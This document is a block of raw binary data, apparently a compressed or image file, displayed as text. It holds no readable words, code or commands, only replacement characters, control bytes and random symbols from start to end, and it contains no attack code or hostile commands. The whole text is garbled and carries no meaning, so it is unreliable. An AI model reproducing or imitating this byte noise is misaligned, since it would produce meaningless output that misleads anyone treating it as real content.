v����S�VS�P���x��B�m����k������̴�C�9�˜͐T@_��Ҍ�\I� ��m�a�m� ~�q��{�l��IZ�À2�J�7��|-���|�6���2��i{r����0 9�˃8�8 �ً=e�'�0 �0-�������U�Y}�\�Pk�1�2�C�/;���Ge�=�0�nXy9Q��U;���`C6�A�q��}rJ�=M�7�=��Ţ`A���e�p|р���� X�/ʱ�`ʪk�
�]� ��>�C�5�ϵ��C������\�Ѵ��f@d!W�v��$PJ���J=�v�WM�]0TT��xU���iր���j�2�������0��ч���M����c��o��������������.� �tp�ˌU=��W�@܂]uL�Pa�lН��%e�pOk��1�5�ݾ�����+�����_P��*?]d���]�/���������=����=����}h�M�}a�yh��І��D[2a�~�H�O+n�ܫ�9�����@��R���;�>�a~�/>�8=1�����M���~��eh��h�T z���绱hD���0�G�Jn�M��1��� ���A�����o�C��ښ�E�]�Ƌ�k���m�5 �<ɏ�d	uNo>�{��>P�R&l�@�>EN PRb�O{�����N�M��2���Ы���j�f	ړ2�[t�M����T� ���n^��~���}��~~az���~Z���Kv`亂�p6�-��޻"Hlh��~ۭ��٦��g�R���ڣ���L�I��e��s^�E��.벮����p�'_�7���z˲D�ٱ���y�Z����G� �υ�?��*>�x]�L�S����4 ��5�� /�6=�ꃞJ�N�n��&_��n�
�L��d�e�D��hnÔp�8���{Z �m=��<�IO��]��+��(��k�OM�`[�~��>"F���W�����ZO~>�@��~o���5�-0��/
�;���7vk�n4�k ޚ�<�jM��z�m�<��K�hO��?�H|��[�+�W�	=��w���/�DT��m����^�_hn.�p�X�:��:�@�V��X ��mÒ^�j�����)��I�Z}+�X�H���	�Â����Mܶl�t֐H��\F!��r�j�BM����1�ʹ�Ϣ��IV$��(2X�U���_Z `�����3&��k|�fl`Wc����Z��Y��E�0!��J���B2�5j`�e�� ���#�r�ˏc&���\ŐA��IK��e�d\q$e���(Z���e.S@PD��-�V�\	�56�o��O��q�V�����-=�|P8D���dp�� ��s�
���x��Ѥ%7kr���<�qN����l��c���֖c�!٤�g�!Ŷ�p󥫯��p�\�����6<*5�h��@릣;
�����3B ����>��k��p��3Xp��+$B����k���0�E��&G�� ���h)�X�����0Ђ2���L� KC��c��漢%2r��b>�e�����>U��;%��Q4�����Y���Hwl��+h��@2O�`l@I%U�K�q�"�����P៦P��Kz8�Y����g=�d�,7������-��S�J�ɎOi�D��n���jh�*"z1��$;��G#%('�"�D-bTQE��"jrN�	�8�C�����6���v����f�j��(&����??ֶ��E�֋w ~�t"��	O�!���#au�f��J5�1*�	�5�a��)��R��l0����d�:���>��.ų�^1�l=���e��v��1Ss�f���3�����P�M2_��̱�/�kz)b�m Z���$b���d�� �Q�z���g�A��(��g�챓j���}�}�M?��Z�>��`��ò�	�=n��˱(k6�ʺ����{��t�Puܣ�~l��x���
�qݙ�����l��.���`�C�q縲L8ի��6�=?��#òVY(��Jde-�Dh�e�����$3�I���2�L�eI�?��2�p3��ڦ�ń���A�d0�H�A��B(.���i�s�3ۉ�:��dO��u���n�0���lB�I�?Ԉ�xgq�'�g�eC�A���d�B��`i�A�����b{�
O��nuKsU�^�1*Jp��V���6:&�qS	�s�6����Ka��:ޫmT r4@�-K#��je�A.��G�����m]q[��u:湉�h����c?��(�0k���I���~�f7}��%�1xh�c�h��J�Ruj��H��(�);��n��Cf��D�"cB�Iv-�2��!�y�[�3�_Fv��FE-������d�~W��DD�K��h�.TjT�Z��Ⓨ����
�`S_0Ȗ�E��f�.`���>�y̑�ܜ�(��n���@xU1Z%[��'=�Q߁�+K��J���BK����@�s�JfA�?� �4`�O�w��,�f�h�E2|N}�æJUM�.��c�H}$sٞ	��fX�GY�M4.�\p�
Hq�+@aTw�Oy������kd%+Bb�je�Az;X�lDhS�(�OTB����
%�D�����J�74��V�hiP�s��F32��D�v��R �!� d(�r�B��7�.B�H\?����'�Є�������dO��y��]!N2�Q�&)T�. ��`�O2���K��hF�se�{a��?`@ƺ��'��	�Z%b��/�D�1�N��L(� ���f��L_����rF1�(��͡���@ ZЀmP9^�:1z5�b��#Ȩ1İ���֗�$r����!�{����?&;�~�U�\�]�'�l�{74�8   � x���%!�re烝��U�DrAPg|����L�G]�Ԏ�,�`�&Zvf���'l��?oƲ��@�a� ��	�}�N��0.�m��1�R��ͦ�mPWm��w|���g%߭�X]�Y<�1\�>2�F3`���J�4�❷WJl'Ϟ��y�<���63��¶��[o[tvw�	̬��P���
�7�ЬI�nG�42��P����_epJ3��S�Ypt��%ں����0"];�q!-��|J�ↅ�ҭbE����薈_���H6޵�W�Ajr���3�Nv��&Y�,놷�w尃�E�o����T7E�~�$�x�>;4�*�ft1��L[5f���mj�=߀��/uT;9�H�9�z�a6�O�&t�;�t���J̈z߻�U�w)�BI�N7���˖p������ikt���ʚߌOx����g;�uǀ������q�Rg�r6��Z/��q+s�l8�W3Q3^�MW�9w�)%���ͦ�3_w�G�δJ�h8�"�ҳ����:��C=�� !k$)*���YX.P�%+�]k��k�	9���������͙��@'�`������Ɇ��9A\:'r�X����A(�3��精���*��X�|�&(lߛ�)3����(uC�hAH�q?�|���탵�!.<kC��������j>1����O���i�������X9zj!����B�sAC��5��5�\�-8_��31Kܾ\Cף ��Y8Ef�;���S�C	�"3�.q��t;$a!#����
|�BGFaL�El��9x�DƠ�7���1���f����-������<(`�;ӹ�8�V�=λù9P�@~ѽ��.X�A|#y�Gr�!B��B$�b��FDG3 d����1Jt�]r_��fQ��=��&	�H�9��H����;������C}<������7"+���C�	`�GE��}9.Ԇi�I�#\��@�b��n	��������H��&��C���)����\���@GZ̷��:3��{�E�E#�P���E��GE�~|KtA�#,(c8
ո����_����1_X���M���D,,�lYL
����:�0��{��9�
S<��,��0��7|c��A˳��F�G��ɚl�uܽ]�f<"�J���Id���3��L��+&S�>�P���+Fu���JO�OY>4ĕ��P�M�dK����ĝc,G�`�k�����"��IJ2��	XLl����`RO+�=$��ДI�0�TΪ����|�+K�'�(\I�PEdE���ǫI/d���6��ފ/�*2�\��5��& �=���\�BE=8E*�L@K���A�Y<n"�ո�L(��;�ш�ၑ�,9$ɿ�D����k�M$[^Г�Ԃ[�uJ_�ȴ!BY �0}�����ɘ�ʺ���MҨ�#Dn�L��dN�`N!��v�B��ѻ	$U�Wl�TJG��+���c��J�A��F݋���>eP�$��LW<?���8�z�S;�NR=P<�҉��9W��j�-��Am�a��9,�2�D���b$��T��J�A[��C�85��(�?�)"gX	Q�.���8Eֲ�#d��������(�����rH�X}����g=�H�	e��� �R���,�/�"ISY<�e���@�z�hM�P��P��=Un�n����p�R�s53QKW��W
��a���5$�>��)(���RI�S,�cm���ł-�u������@�{�ֲ�V�Xn�V�԰�����lx;ѫ6X����ۛ�k;Y�W{m5��ډAQ�Y{!�$ˡ�ٺ�T��H	K4"Kn��-UP	R�#���j��s-�W=\vE"YKԂX�@�3��W`5�-���
*P�(|ѡ�ٝ�9�¼��n�ۢEZՍ�������2�r�9�U���s��Kt�Z��}��_}Y����\�yر�kuX$,<�ż� ]�Y����o�������0�V�(��ؘ ٲp����\�,E�Z}Z���	�;hzG^K��Bd����dX�=��DI�%��^��(�� ]�*�>��غʌ%�5��Rp��[��Zȅߝ�`MT��Ƞ�_h��m��*؟���lP$1��Ґ��[��pYX;_�`ťZ�J1jX������a�Ȃ,8�(>ߓAQx�Yl�-xG��Ez�����ˬ�C�7m�`,U����O &���#1�`�(�iKb�;\�ŀ�,������}����r$!|�-��"���ݬp���NvJMFC�E\�K�,9�8�M֟:~�����.h{�>5@�ex�_�=������ˁdb�dJ��Ut��ҷ,�+06B���L�tcr�^S��Y� �_Q�"�"bF�eC3��:f����a� Q��"� Y�5��(fG�dcv�	��Rc0�^�2�+�.��)� Q�T�"N����^����6��	06�4nMslBH<g[�,�.�0,�$;��J����}�bb�g����7-;i,��` �+�KYcr�Ӥ&�;��mW�����,�q�EQ}G�dҏ�Ȕi�+~��@h20$�D_��AV���皾�]�>^�}a}3�h�v���V��,c�}�S�!TEl9��L�굢#*H�����Q�p�����1��	Ȁ�����)�N�:���j(����J��5cH+��h���k���C:V���[=5c���SV偸����ŭ,ڻV��������\���H�+(�0�v��  ֆ�I>�~6̡+A� ���7,0��8��s2j��L�$������2vj��C(��g��ȴ����f��dGM��_S���� ��������pL����.)� � �v���
(xfb�:���V���nl>Բ(h/���M`f�=�M���VF&� ,@�y���0f�{���#)5��i�;%H�p�2������Ԃq�,�%n� /+:�o4'�g&X����|М	]���pMU��<6�`
���)��T� 
qʨ�o,Aq0W�
��zq9���^�2uR�^9?�3�!O7p�~غ��TR?�$�B@��T�D�P����H�G_7@����)�A.,�,���n�*���b�R�m��Pu(�i����!�\],r��a4�|V��*x�Ds� vc���K��S��f�h �/hv�N�S��9J���9���:'�7������L�TRՌ�w�0�u�d>`v}��;���ϑz��&�f�>h�8����u��M^����2O�92�K`��d�^~w�M�%����f*@t�רo�@{o�~{���=�y���W��>  Mov6H����p��x�'���q(��7i���#K�PY�5j��s\R�p^��|m�����G8�ZB�w�_�y���o��p��o�w��gq�cct��mwz:��G|�z���+���yv_�ɷf��Sy��4���$�´��?��0�P{����x{���ۨ�f��}x�+QM�{ ���Xx�������� B�32\8�����paa�*660��c���@
�(��Ɣ*��l�R��`�D�����6����f��نb!�����"�� �����լ���pɱ��p`���[�P�E�
4�И{e@�4��q���,���_�Y��eA�L��%P�h$$H�O7�[��s��=9?
�gU��yd�%�Q�H匕+n��.S�J�gͦU����u�^�ѱ܁�Fl8��)^�A�;d�M>6�S����$I�����7cn>m�'��T�iYJ`�Tp8eSp,s�6���}���Do��Y}��j�0B[q���]Z��X�e�t)j��v�-�w��7#Z��H��^{�|<��S��	��6�a� �b�G}! 8�f	"hۏ�88�?fH��ZoQ�V[i:�E �%"]4�%)v��y��c\|W�Y�Qրy��e�Ff����F�&)jHƗU6�PpI_L�SK=�%U
��oa� �%�\ZQ�U���[-8�Z𪗮f-7,�~[�r~���y�Ǡ�Jf���ٗ<>)��F)N�"x���ᩧFa��?G�:�]f�oc�	kq�{���>�����[g1��4$\W�ޑr�p�9 -XSK�f�a�Ie�趬a�({�*�R��3L ����M1��U ���n���Ϙ��/����/l��!�d�:bY&��Kl�ӂ^\�Ƥ)��e;�2��������t�����j�i��)�_��p�utp��N�!�I�ዯzI��?
D�[&�5�@�p���J{���鬱� �m��&�+�3�Ŭ���s�I��hK)M��oxGʺ�Q�J;�8�O���?�[���C�GO�5i�u��_38�ȥ�d�3�-;�>��)��D����{�9c;Xb���*w���!����⴩x��E��2�=�-���7��zW�i ��Љnt�ߥ@¡���c]*�
�,+�S�d�;��U��]�' M�-I�����@���V*H
��T+`3��ɴ���u����M��%�o��S���:��~���G3�n ��SX���S�2�|H�!�9�Z��4�#*O.�B�ldA��21�HK�Ѐ�f'��/%�r�pS)L�	���4�$k��8�V�#F�9b�Ҕ�ɹ���|lND����2-&�Xɳ�ps�$Y���Am9���ۻ����m(��$(=��K���1�P�P�ʼ���[����>�Q���cД�_
�/���0q�����Ogz�ә� ���
B��-�I�&=�KHƉ����kG`�Ap��Zmt������`���#�G�6�<�Z ��Ş9� �&�t�T�)P��Ql��sD%�A��Х>�{e*D�
�MQ���l�F��Ӟ�^4�X�z%(�ʻ\�8Y��r@���i���k]Ƞ�ƭ�d�B	���?��Fh�O�?���pl	6C����E&g���*�G�i�$�� �$T&;`]�2ۄղ���e� ���̶IP�$ �+@��<B+� ����.l �Z�F�JtUZ�`�
�F`jjDۜR���bD�8�Um飼])�8S��S����{Z����9��leK���� IH�fpK�U(�dw���VY��1l�C\�K��)l`�w�R�I"��0@v�K�f��$D�;P�(�2���.#�+��C<( v�c
��<~�}sЀ�`�D�.s0	�ě�Bq�@�����Ȁ��k�䔻Y�p �0ø��D6��@XB9~/�{,���EF2�`�%��V�4!�>�@/}�l������hD .��&�d8�q�3��@��JV�$&��P�Zј�&@�
DЦ~5�cM�%{zb��?��NL��൯}�Q�:�����ӇeW���~�����BE�D�{��a�أ��&�1�izٮv5�R�-��ݘU�zpmlӻ���&�oc���7�5�������3�ӭ�#�Cw�f.�z�[ ����IH���8 .r�`��#����"�����$� 	���Є
ڍ����>9�U!��o&����%���{\�=�y�����C��S�����K�9��.����jz��h �Z�:�۽	A+�Ւ;��}5��V���%���^�HO�-4��(��?���<� ����3������W�������ږ?�2�s>�/<B/I�����u�s�������ɭ���oB𵿽����S^��?�������
Q����|�o��w(���O��S}ڏB��j[�>��W�?��WG��?�e
҇��!���� �`Y��ݍ����+��+�+�� "�:����^ "6���_ v�������

� -�`֠rn��� � 顠�`@  !� � ,    � �  � �	H������{&�!�hB���E��Q�(����gB"D���6��T�2���Q���L�8s���k¡�@�
��C�+J��cC�o���&HTR[�L���ˁ2�Ҭڋ�Д<}�]˖�ѤM��u��Ԏ톤TPč�Re��ŵ0ؗ5�{�mA�=)8n�v���p�j�KP#ǿzC��Z�������<9�ɱm!���v!�o3ۮ��no�x�����W�|A�d}��r���2�*X�Yٷ�%��hn���v���8V�}C�F������mt-���δه&Sh�;��E�n��ŗp�5g�_N�DZH����PX-�X�9�%j���PFaV�\�y��`zWV�I8�Z5Q�X�	���}�P2n�\��fW�(F��T)��y�%�`��6![0����8��3�%����G�@q}f&^�Ǣo��	�W2&T�`M)Vl�T��USMm��9昙%��gw5*Ւ֔r�]�ޝ8�l�v�.��̠�x	��)�>�I��S���y�����y7�	�ǵ��M"�G��4j���
�w$VT�O!�h�G��d����m���Z��i:��� j��+ w�-;�3�6�ٻ�Jܴ��:���`EI4(���.���ָ+���cm�.������	�.)�q�����z6��bq���E1_�"�0�c
��k4n�cx2�J�Jjg��,���h(�Օ1�G�Q�-ʬ)���]PL̰ٗ�cŷ�kj�AY\4����fLқ�w5M1�@�1V���?���Y�1��^�ǉK]|�蠦N��kc`��^�v}��f-��/��8���,����6ؾ:N�9���h3{hB�h����ӟ9�%��Z��(4ܒM6�`@u�}3�#��x��.��Hy��&���`�����AY��A����Z .�A2t!5  � 
^����E1���;�og}�N�hB�OP�cV��t?�4�4�����&��D/dA�.@ �Q�	���h�@�c�/h���C\k�F�3r�,}6��	�������[]�f�El��z(1��NT�@���:Z"x��*H�`4Q �jp��&:��Y	�؍��b��O{ӹ���c��hF����X���8�+��
T8�>
 �Xc���`1|ŤM�$zʕNc'.��?D3�r�&V�d�s�$Ж����-�h� T6A t%�h��d��x���A��H+��aL(*AM ��$�#���u}�x^���dU��Љn�2%��*��BxЄ$�	��-��b���1T�2�n�q�b:�2�^��TՀ�j�x�$~Ƃ�cؖO2��<������.������%hP�TR!� A6���fc��F	�224�k���K�Y c���K�i,QI.��a��C�%_?��|8�R���� @��mtA�M��B���&L� ��R�z�>�$���=�
�?͓P6�E��(��� Q�UI>s����_�Ђ� J��@�5�����^
(�~EJ�Q�FՅP�TG,�A,+���2h:S���.2�џ���J�@� �P�_��JP����=�j����LcҮ
$��dɪ\c�ȝ��'u�(/���8��
B	3��	�x��T����P�a1j�L�xz��v7���N�8X������A�L0�]�e)�b�4i��nwŀC���1D� hy�a�À�݈m���Vfk�J��b-߷G8���qYQE���1��Fgy�����_�ӿ��
�s6��~�a�L�B�V���p�(�ܑNw#YH�#3��x�..U����P�87���%�Լ�4�Ilr�(� =�W�B��
�c02�qmD-찍�FS�$-��ؒ�[�1�[��v�-v�;�L�l��0�<�d^ͻn�6�:�e�x@C
�����6�=o[�7�X�E���;c�m_�.��[�.K[ c�t��=$Vm[�	O�w:nF]K��q0S��P�:��n/A��T ��������HOo2��\�.�R��I���*K܆��qS`�6z��F��\�
�H`2<�Z6�X�A��C,; y�$��%�(�G("{�F�T2)����M����`���7{�crlI�X�GJ(�`��`�?؛ug�T��j�N���6V�%1f#�Kc��0>N�1��p6�.5������eA��!Ҡ��(��ю<G�l��q;�l8�.] ɞ�Uo��H�|�+���1^��s|P�"+���
�]�V?�}3vOd�c3�C��@��$N���/�1&�����@Q}�Bz�Lx�z�RpFj�!2W%7s&��P�6 9`�����x��{�F@��m�r��oL�|�'E�7Y4�m�\qY8@4�EO�D`	HIhF��"�1�t�~y�~�{�@k9�Z���q����E0�kmB�B�4�Ӈ}܁w��YqA]�T/S��P �6 o��T�n��W  HE�ķ �-?E)�8Zo�5�����l7����u_Ӈ<;x9x(
�f�VN�<;�`�@x�� h�Vu��nz� ��T�5U� Zxjs�h�/��3k�{�y��s�r_�5(Ϩ��X<�$?7q�se�;�ch�n�r�vu�Hd�T��]p��w>������c+�1ƈ[�h\�Wm�� ����98���75���wf4C�q���=ڐ�G���nLE�E�&_ާ/&�4�t�� (�aE�{Ps)wfV�\8�)���B��6��ԥ�1]�x��1��t�8�y��f��WJ4�,`	M@����9׋�UC�� `[�C�X	4X���Gf��h��&jg�G�O�Ԁ:e�`�'�a����Px�X0yqXv2�6T��V4���A�.	���kɉp���ؖ�g}� ]�sw�b���(��fI��P~�W�Y�3��HX��w�Se��}=��w�؆G20@�dIK0���؏5ȉ9)�IzqYz��V�t����)/|'��p�a��)x�,�N'D�h~^���$rȚ�Y�u�@
�;���3�%�H�8(�����9�r�s�$�q?�� �kw��w��W�x\�H���a�S�t��e��@�,��l{���9��`�U�ym�*&(���:�6@�9q�dR�(@ �����\���4@y�2�e��u��Fz.Z��r�������b�y�&s�Y�t�?�C�r��( �S��6d�1;�3��B�h�|�v���ڞ�뉛xx�W@ X�Q���m��Ҁ1�/�*���6��6s��" �)��1G��b4��:�ӹ�;0�Y�ɩ�v� *EZ��*c�c'�B�(� �p��t�j��Y��)ymě*Km��������
���(П�@
�p���v��T�8�)��\�8�mW�vʒ�9=���j��"���.���u ��Uj���뺨4��O�Z�SYJd��Xcvp�X`)��*K ����1K �4�k�5K v5&zJ
���Ӧ��E9\D��H�q��8�+�zJQ�d�\@���p�ZK���``�`�c;�'+�(��*�]4�4K �;�z�3`��WUi��Q��A!�*���]2����ʦl�e�����N�E��w�)��';�+{�v@��j����)� X���u2��+*�r* ��K.K@?J���tF`yd���a�2�%��A;��	��ɮ�@���:zpi���[���9�Q�!��{��K�\rvk��*I{[�۳�F�����A���C���P��ڪijİ�6�-%����03���K �;_ Z�PP���`Ly-@���Q�U�˲l���«ۼ`<M �@��T�i:k��;,�5'�1q��������3+�k*�ķ��-�r�k@�;U�q��nF@MWPG�l~eߕ����*�C1��4L�lWˆ�@|�@ǻD�@8o���+�)wi�M,��\�O\yKl�� �⫹.�tC���� �-PG!Ƈ�<d�B�l�r*74� ˒n,i�l8��ZIvl@ed��FLmK�D��F�ze��A[I�	���WD%�VsXd,d��<�@ᮕgW�0��Ƭ:ּ9!;@�8�@������9�ƠL;��zkTH	4 �1���U��j�8���Q�;��l�Ռ�U���|���]vş�LKq����`�u_`���k��!�$=�%ʴQP�F�8A	E�[\�M�8 � ,�(�C[�Q(�
�Ь����U;��}�U�É;rn�Xw��Z���ۼ��7���T ��<SY�)h�T��_Gk`	�@;��a_����Zë*I}ʟvP;*@ zͪݸm;\����X�QWM�AQ���9��}ٜ��,�zQ-mT�iP���O����`5��Z�:���kZ� ���T��}-��ȓ�,㲊˟������Q�6��'��Z���}����׿�������Jr�y�QR�����k���DC�@�Er�6xd�00m��]�*���,������ô@�ć��`[ =����|M�L���]�����ϕ� �=��m��g&���mk��y�1>�}d�V 8~d�@�|ک��5����4����v�X�]�ݘ�<�>�\13��6������PԊ%��ha�{�T�W*�UV�k��q����J=��>Nú �-�:��G��T�ʸ������ N×��w�Z�s��DM��@��֞~�1����������0�����f���Ѿ;��K�D��������+ ŋ�=�Ζ�@��X��C�F�s�z��}�YT+~d�%V�no��hn�n�>�X���G�a����M����X0��޽�����>�����2;�2\:�R���m�V����C���?
U*0f
���W{0�9Y�����4��Fd�0�>>�����^��>�6������e�6�1;��������@�k@�X�2-3�z��[�=J�t� ^뵋�������iD!��4�d5�G��'����������o���-Pqop����<���ڦ ��<��ٛH����|�^���﹠˲������¬�u����!/�%?�j��g/�.j����o��c����O'��y���~�};4���}�,F���{p߽��;�M�?ф?@���l/��M�"��d�_��_��/������.��N�7���\�H��-�A��*#�������-���O�?,XTd��!C,��B�/d���sŌ3�.�-Q�2k�ʭLW�d��.���93�9u����ɓ$�5���6�/�iA�_0Q��I����1c	X���I�zX�k�Xe8�V�e��m8Р�~i���_�X�{;�˚rQH�c ���@�����2m�������A������l�ZT���!�/c|%��!X��ˢ]Cl0acq�ӝ�7�[�WfK�`��]�E1��������d�1I�.p�3L��]fЀJ;8K����uA�`r�>��r�3\r���a���
ڪ+ ~�_����혓+;�jA�̪F<�(`l�d\��&�̙�N��=�>3�5���
(���	p�i�ͨ�	)m�����3pв�����7��g,�0 f\���5K,+ņl{�6���%_r��b>���z��q���4��2��3���tR���X�/�%۫	ȡ�l��m��,�����4��w�ʡI�pC�rM�,7bkAZ`7���PA�tP��J@Q�p4*�'}l�!g��4���PB&5TA��JR�`�+��FVau5֭������
e�2�j
�!^���`��@�eHb����d+�b@�4^�	ER�"��5�` (�` �:wf�Ҿ�_���i��r��. �T��BZ��W�.���`���!�'��x�2�Xc�U͗���� �1[��R^��*Q�\l�5�]��q�L��G^��!|��w[{uZ�"�:k�v�q�ƣ��5��8d�ի��{�A�sB_T�j3/;Uu�~y��W���<��0� �-_����Ci�����ڡ�E�����wQ�Q��dЫ���+�F{m�il�g�̶{c5zֲ���!�B� x��q�ߺ���g�E�/�@�ei@���(3�х.=)��0����a��?V���M�T�°��ܕ��s�Y>��� ÓZ�����m�b�z�C^T����r�:J�|ؐ�)��CD`���>�n�9K�ꨰ�'6!�����C���e�(���>�L~�C��䒿AuYYV�"G�D�hd�!�%�-�F��ED"R� 6���p�	N���
�(k��� �p��|	K�
NXB���i���c55J�SCĊ7�^)�H{���h����~�#���_��H��cθ@$ruPt$�2��KD���VΗ������`�B��� �te9��C��������	���y�F� �z����?��d��L@�>�3���%��l�7��$)���0���«89*NX>+k#�.���e<�5X��$v1}��RЉ	E�}fp��
Pp������1.z�":!��� `��?�Ȑ0��! �*y�:R��t�)��\p����/�)M D���]˩N/g�b�a W�h T�*���$L�8�h[AAT_���}Y5�ﾹ�pB��!U^�Z��q�b�ca:��8��P' ���������v.�� �"�z��lk�0@4���%\'���a���,��
�Y�����Ki7F[����Nr+MC�9>�U�NtC�3�*�*�,�P�&%�hpT`�̍�.N(0�j���]��:�U7�c1.��I�8�!khiX�I	e&@Q�P��K�����5VwH.`! �/`_ք�(�4��A���*�� ;B������CpCR�M�z�k\s�J?�]�>�����B��x>ސ^\��٪�e��p�����f���;ş��	y�� ��\$�N�V5�����Rrdu�8�i嬹�"��iC����yI�a`���.v���8�y��3��isݹS�3���e��Q%�Gh`�P�}V�v/��B� ��-3�e�yyo�Ѧ����*�g_|�<���B���Y�yy���+�ck44 ������!��7���oe��k�m�Z��K�nׂRRT�m-��nZ �/p���I�z{ԭ7Ԛ��h,����&Kw߇.������ji i�,�hߑs2[��asa�s[oG�� �:�
H���zdb�G}fv�sN@��M�[w�袛���*K���Z=�ʶ���Q8�9�����=$Q٨M�2c��/�!�p�����Yw᭾��p���V��#��e�0�^��f׼��ιۄ.꣒�Fd�z3�C�	��@}�x�'ӂ�ǩ䱌0�]L9�P���Q^�Ѡu��^y(���2e�;�A,%,�A�$�Y>l$s�.0��
�#�����6q���%�F޽�5.�4ZbX5���ǂ��B��s�CFK-��<�
"����� :j������q;���9���Y@�^���۰3Z9�K�t�?6�@AA�9�=�����<��4<b�X�mȇm@q��:@sQ� J�A����9*��C?i*���Ѕ�Е9�����rB3�����T�5:w� ,,�@�����
���1���Q�#�#�6"�P�܆N#?'\8*��S-�_hDG|D-�D]P(\p�.��C�+6����9*h�!"�+�?�#_���9��Ì�@��+�]BC�Q\\ %�E�Ҵ{�J@���2=8�	@F�*-8-p?o"%e��	0�9����q��.��1g#CE�	5��#bB@t�Yt@zG!J½��(��z����5��{�d4�	��Ht�J"=��O��K�- ����t�*Al$��T��d '�@��@�÷ҥ.X��
��b�*�v|G��Fod�y4
t��V�|4�fX��.�H|��p�h��:��*�у5xȂ��i�);��H5EdI�2�83�9�Ӄ�e�'���3C-�%[�"[$�E���Kc |<1h_(	=0�@c �D��B��7����	8_�JO��Pd2�I9,?6�6*�'o��"���I�0�� �DCԤ��+ыǛ�˵���Ļ$�  d��P��cl�c쨂���|�[�b���(���čdrE�X��pA΋C;�`���&��A�>�"�\M�lMҡ��4�ϹG��A,�	�hʀ�Sr����.��Ħ��5��rH|S���L�8)�9ѱ��	��x Z����$J/%����	}��$&��I�\B� ��؃�����ି�#.T�O_��5ȅKЍL%���U���\A*���|�K�A�ܶ����'4��E�QM�Kx4���A�{$D����̀LF%�d�����[x��?�	���Z���P�"�)o<R$���yɹI/�Y�O����_:C�ҡ/�:�3<�p�TqČmP�l��5��K��;��j�?�q�����Q�;}�<�����OZDB�6�K��(E��"rT��L7T'-�PI���:h�;�.Ђ���k������2�h�=�����R�8FUT`5-�����Q#��1V7yT�`��TY�7h����G�� T�H�⢄�ʊ�<�1�~�n�ч�����R�RVeTk�����y�B��s�b����Ar���	���Wv+�y	R0�D6��J���,l��Y��Xpd�\�X�}����]"g�QK�4�X��ڬ���W{E�+�K����W�V`�
���4��?y90Z��S�F}�ZRD�w-�T��
%�F�ڒ��U�U�Lk°E�Y+��e�˥�si���,����|��6�B�[ ��j���5h1��#�T �u�RB%-Z�P4Kܔ}�a��]�߭ZõG��0�X�\��ܙ����_�,02P�� �uY`�[ȂӍ%�$�e�N3ޤ]�۵]"�Egs�bu\��[��
%^E�=�D7g��-[��	Κ|�� �d����� 6�^�iXY�`ȅ(��)�O��}�Q��IuA�$�P��,IZ�<��X����bTc$����_ ^^���F`�3��
 c���܊h��)�~X��ʅ��Q��Fذ&�ߤ��E�fhOx�Z롌P ��MZ�f\.�N�k�^D��Yۉ�M����/(� K��-��q�[��N���=�X.�F%�;�_��Z�=��"�$Vĕ��a�Z�B�IVG9vE��㙸��ȉ'D��
 ��$���h-X Y��
�6%��Cre��t'I��'G֮L.E�ݥL���#�d6e~e�rf?�_�B0k������ev�Y������/��.@�
H5%�J�.ba�0���_ar��u�x�d[�j>o�����������}�'B�NS�8� �U��[8_`g� �--��0���q�Ъ��^Nr]ݭ�n����n�љd��d-�3>c��Z��6\�-���6�f���#m>��4l��T�ct��iUg�6b���c��,88R�D��$���e� ���
�+���?M荵f��kI�f�mfaT��~«���.I��T�i�����-�3i�r �p ���J��� 9���b=�iS��^"&"Tj,��2����d}���7�Z���E�c�ÍV8 <��31 Â������
R *-`.XJ����.#�ŀ��/J�-���3cf�ѿ^/����iP~��n_bZ0?���~l�8�3�.��.i# 80�����np��X�~�NV#s���̢+S��/�>o�4Tbz�EM��Z�]����E�i#m�!����$�\µ�GY6i�YCp����l�Ҳ
�S��C�1_��O�2�Zf�]�U�5�B,�n���)u�Ѝ��؄���o���qIg�U3.�9.��9_"��=�<ͣ��4:���1(�"R�r7T`�ߒ�_/���h��'1Gh0>-$]O�s�5�t��~lnO�;�3%�<�Ӧ�F>�io��r
��p,�H�F���E�ڶ)�^ܹ(�ii�on�+%s�E��>�yt�e �i�q�دr��J���^Q#� w>euWouв���8������$v�4�+�v��%�.��� ]����e�m��tg�q��T�F
�1p`�)鼫�	��d�6]�LJ� ���R;$�� ��w]�e�τ���a��v�a�)���Å�����tf�n�.x��׃zhG��x7�ǅ~�
8����HN}w��P�]n#��*s�����iy����p�o�omQ�+I�?�(�{�Rt
$��X�����f�vv4�+��g�
�K��縎"�e)�dps�CBmμ�+�u�x�������-����>}ԗtn�t�/�����m���	�m��1>�/z�z�U�s�)h(�G�bp�r�/����|��nh�V�x=w*��+`�����c�-������₸?���NԗjՏ����8�A\�WV�{K����{�z���i+h0�l
A��Q�!�K�UXc��_����c !�U#�.]V�`��̕4�b��+4h�h�%@ c��i�Ł?X\�┅S�WfP`��Y�j�j�հU���h����4XK�쿶lgҥ�.^t�x4��7/G��o;��`�m/�1�Xabp����Q���N�d�/ܻtmZ�Ҟ?��I��
�;�҆*uj��_s��]�*β��6�k�-�&�̍K��?�����wﹾ�5|�;�2�`��-f�|1��F�)�}�ڬ�Fn6E� �
�E��?�v�i������Ǆ�Qxa���Sq�D�GM!���sp��~ԥ�]_�����)$c6 P��w�G����^. XK��v]t4�f�N��e[��qq�:1�pN�!�`���E��!�i����(�Xt�Ţ6z$P���^J��C�hD�C�ԝ�t�b]�u�T�!��` �I1E�d�LM5�a>�������>�Tj��\\��@]��*�}�l�"�t�E�w4*+ˍ8:�O�\4�Oq�PL,�d��JN:����B�[l�&�XrT�Y�+�X�K���*��Z�j��M�����RG��	�id_~䰲�e�lc���c2���Z�2���>��(�F�U�Vک=q��)l ���i��tE�/'u[�X� /�YFE[�h��/\�IFp�I'Ƀ���'�
O�pĉ�XC6�1��y傅(�D���5�6�R��r)��$�0�s.�,��E�j�S�FqN�08�P�P�����qT0��Y1��NGG]���8uۃ]1�\$Kc`�]�c�M�6�N�u�8��m��=�l- �́��?d��;	x�;9�S��/>}�;� R���Һ�
g��u^�H�~�Z6#G-Q��?st6�x�(�P;�[ߪ�rjZ֓���w���`<�B'X���������h���@
�١_G�����?_��`T3�@���Х.��Kx ��l`��Y����p���X��)m* E���|'����(X0^���y�cą�|�{q����=`�PX�S�
O�'��pFP[��V��x�>)l_k��
O�������==���,0�
�p�k�B��`�(�$%	 $� �O9r4Q�0I`��С�l��:z)��TY�b�P�!.�c��,�\b�y���du����
2�%�0q��t�|�DQ��?��C" �9 9]���f9�x�i��ZAd�9W��0I�����VD.�O_��:��\��8 �4�6Pp�(�Gpi����䡦w>��<�ͣ8*�2N�B�HfiF0i9�D���R�sa�ޙ���S��aI6� �ձ:-���g�B��� G���04�J=dOD!Q�QTSK
